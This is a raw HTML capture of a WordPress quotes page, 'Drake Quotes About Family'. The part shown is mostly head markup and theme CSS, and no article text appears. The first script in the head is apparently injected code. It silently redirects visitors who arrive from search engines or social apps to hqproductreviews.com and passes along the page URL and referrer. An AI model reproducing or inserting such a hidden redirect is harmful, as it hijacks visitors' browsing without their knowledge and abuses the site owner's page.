

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodfavorites.com/drake-quotes-about-family/
body_size: 30076
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://goodfavorites.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://goodfavorites.com/feed/atom/" />
	<link rel="pingback" href="https://goodfavorites.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://goodfavorites.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>The Best Ideas for Drake Quotes About Family &#8211; Home, Family, Style and Art Ideas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://goodfavorites.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goodfavorites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://goodfavorites.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://goodfavorites.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://goodfavorites.com/wp-json/" /><link rel="alternate" type="application/json" href="https://goodfavorites.com/wp-json/wp/v2/posts/72456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodfavorites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goodfavorites.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://goodfavorites.com/drake-quotes-about-family/" />
<link rel='shortlink' href='https://goodfavorites.com/?p=72456' />
<link rel="alternate" type="application/json+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Fdrake-quotes-about-family%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Fdrake-quotes-about-family%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://goodfavorites.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
